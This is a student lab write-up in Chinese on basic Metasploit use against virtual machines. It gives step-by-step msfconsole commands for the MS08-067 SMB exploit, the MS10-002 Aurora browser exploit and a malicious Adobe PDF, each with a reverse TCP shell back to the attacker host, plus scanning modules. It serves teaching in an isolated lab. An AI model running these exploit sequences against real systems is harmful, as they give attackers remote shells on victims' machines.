20155320《网络对抗》MSF基础应用

20155320《网络对抗》MSF基础应用

基础问题回答

用自己的话解释什么是exploit,payload,encode

- 于exploit,我觉得exploit是利用一些工具和方法,通过一些渠道知道某些操作系统存在的漏洞并对漏洞资料进行分析研究,从而获取到了被攻击者计算机的相关信息,或者是可以进行提权等超级用户的操作

- payload 感觉就是一段代码,通过运行这个代码可以实现漏洞攻击

- encode,我觉得它就是一个加密工具

实践过程



- 使用到的虚拟机IP

| 虚拟机 | IP地址 |

|---|---|

| 靶机2 Vivian xp | 192.168.63.129 |

| 靶机3 | 192.168.63.131 |

| 攻击机 kali2 | 192.168.63.133 |





1.1一个主动攻击实践——ms08_067漏洞攻击;



这次需要用到靶机3和kali2

在kali的终端中输入msfconsole进入控制台

输入

use exploit/windows/smb/ms08_067_netapi使用该模块show targets查看可以被攻击的靶机的操作系统型号,由于我不是很 清楚我的XP型号,所以我选了0自动匹配

show playload可以查看可使用的载荷

set payload generic/shell_reverse_tcp,tcp反向回连

输入如下完成配置

set LHOST 192.168.63.133 此IP是kali的IP

set LPORT 5320 端口

set RHOST 192.168.63.131 此IP是靶机WIN XP的IP,特定漏洞端口已经固定

- show targets查看可以被攻击的靶机的操作系统型号,由于我不是很 清楚我的XP型号,所以我选了0自动匹配

,输入set target 0

- 输入exploit 进行攻击



- 然后成功攻击的标志是出现如下结果,成功获得了XP靶机的shellcode,输入命令ipconfig可以看到和在XP上一样的结果





MS10_002_aurora漏洞攻击;

- 之前的配置和第一个主动攻击实验是一样的命令,依次输入如下即可

msfconsole

use exploit/windows/browser/ms10_002_aurora

set payload generic/shell_reverse_tcp

set LHOST 192.168.63.133 //设置kali攻击IP,

set RHOST 192.168.63.131

set SRVPORT 5320

- 查看配置项,确认无误



- 输入exploit 运行,成功生成了一个URL





- 在靶机上的IE里输入URL,在攻击机kali上可以看到打开了session 1,但是奇怪的是他卡住了T_T,难受

- 我只能用session -i 1打开session1,成功取得靶机shell,输入ipconfig可以得到靶机的IP



针对客户端的攻击:adobe_toolbutton

这次用的是vivian-XP和kali2

- 进入MSF,后输入search adobe找到相应模块



- 输入以下命令,完成配置并创建pdf,打开显示隐藏文件,并在/root/.msf4/local/目录下找到20155320.pdf文件,如下图所示

use exploit/windows/fileformat/adobe_toolbutton//使用Adobe_toolbutton模块

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.63.133 //设置kali攻击IP,

set LPORT 5320

set FILENAME 20155320.pdf

- 将这个pdf拷到靶机上



- 之后进入之前的监听模块,依次输入以下命令设置并监听即可,输入exploit后在靶机上打开pdf,回连成功(但是不知道为啥这个反应特别慢T_T)

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.63.133

set LPORT 5320

exploit

- 成功获取shellcode之后输入ipconfig,确认连上了正确的靶机

成功应用任何一个辅助模块:我应用了两个

其中一个是跟风弄的scanner,为了和别人不一样我还应用了一个gather的

通过参考Kali linux 2016.2(Rolling)中的auxiliary模块详解了解了如何学习使用MSF的模块



- 输入命令show auxiliary查看所有辅助模块

操作系统/类型/模块名称



1.gather/browser_info

这是一个搜集信息的模块

- 通过命令info gather/browser_info,查看模块的配置信息



- 输入use auxiliary/gather/browser_info使用这个模块,并根据要求设置相应的配置信息,目的是我要搜集Vivian-XP靶机的信息,所以将产生的URL网址在Vivian-XP的IE中打开,可以看到搜集到的信息如下:有windows系统类型,使用中文等信息,可以为攻击提供重要保障

2.scanner/dcerpc/tcp_dcerpc_auditor

- 我选择了模块scanner/dcerpc/tcp_dcerpc_auditor 进行试验,这是一个normal级别的,比较容易

-输入use auxiliary/scanner/dcerpc/tcp_dcerpc_auditor使用这个辅助模块,设置成功后,可以运行,发现成功了

实验总结

这次的收获除了尝试了浏览器漏洞攻击、利用打开pdf攻击等有趣的攻击外,最大的收获是尝试了MSF的不同模块,发现原来使用起来都很便捷,按照要求配置好就可以应用了,同时发现MSF的功能也很多,信息搜集啥的简直不要太6了。

20155320《网络对抗》MSF基础应用的更多相关文章

- 网络对抗——web基础

网络对抗--web基础 实践内容 (1)Web前端HTML (2)Web前端javascipt (3)Web后端:MySQL基础:正常安装.启动MySQL,建库.创建用户.修改密码.建表 (4)Web ...

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019-2 20165325 《网络对抗技术》 Exp5:MSF基础应用

2018-2019-2 20165325 <网络对抗技术> Exp5:MSF基础应用 实验内容(概要) 1.1 一个主动攻击实践,本实验选择 ms17_010_eternalblue(成功 ...

- 2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础 1. 实践内容(3.5分) 1.1一个主动攻击实践 攻击方:kali 192.168.21.130 靶机: win7 192.16 ...

- 2018-2019-2 20165311《网络对抗技术》Exp5 MSF基础应用

<网络对抗技术>Exp5 MSF基础应用 实验目的 实验内容 一个主动攻击实践(ms08_067) 一个针对浏览器的攻击(ms11_050) 一个针对客户端的攻击(adobe_toolbu ...

- 2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具 ...

- 2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用 验前准备 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻 ...

- 2018-2019-2 网络对抗技术 20165236 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165236 Exp5 MSF基础应用 一. 实践内容(3.5分) 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要 ...

随机推荐

- 在Silverlight中动态绑定页面报表(PageReport)的数据源

ActiveReports 7中引入了一种新的报表模型——PageReport(页面布局报表),这种报表模型又细分了两种具体显示形式: o 固定页面布局报表模型(FPL)是ActiveRepor ...

- [JAVA] 重写以及@Override标签

以前JAVA看的少,最近做项目,对@Override的调用顺序有点疑惑,故查了一些资料.既然查资料了,那就把能看到的知识点整理一下,以供日后学习. 原文地址请保留http://www.cnblogs. ...

- Django 序列化三种方式 对象 列表 元组

1.xuliehua.html <html lang="en"> <head> <meta charset="UTF-8"> ...

- 基于docker搭建jumpserver堡垒机

一.环境信息 1.jumpserver 192.168.137.129 CentOS6.4 kernel版本为 3.10.5-3.el6.x86_64 2.客户机 dev01-04 3.docke ...

- 优化EF Code First第一次请求速度

由于EF Code First模式没有模型文件,所以很多一次请求的时候速度比较慢,EF需要将对应的数据库映射关系加载到内存里面,往后请求就比较快.可以通过在程序初始化的时候增加一段代码来优化EF第一次 ...

- LeetCode 题解之Linked List Cycle II

1.题目描述 2.问题分析 使用快慢指针方法判断链表是否有环,然后寻找环开始的节点. 3.代码 ListNode *detectCycle(ListNode *head) { if( head == ...

- MySQL常用查询语句积累

>>MySQL某列插入递增值 SET @i := 100; UPDATE auge_item_classification SET c_code=(@i:=(@i+1)); >> ...

- 使用 Azure Active Directory 管理 Azure 中的 HPC Pack 群集

Microsoft HPC Pack 2016 支持在 Azure 中部署 HPC Pack 群集的管理员将其与 Azure Active Directory (Azure AD) 集成. 请按照本文 ...

- fedora 中从命令行中直接打开资源管理器

windows 中 使用 start . 可以实现 macos 中 使用 open . 可以实现 linux 中 可以使用 nautilus . 可以实现 了解nautilus 详细的使用说明,可以 ...

- sudo控制权限简单用法介绍

为了安全及管理的方便,可将需要用root权限的用户加入到sudo管理,用root的权限来管理系统.利用sudo控制用户对系统命令的使用权限. 普通用户可以查看,但不能删除: 但是在/tmp公共环境下可 ...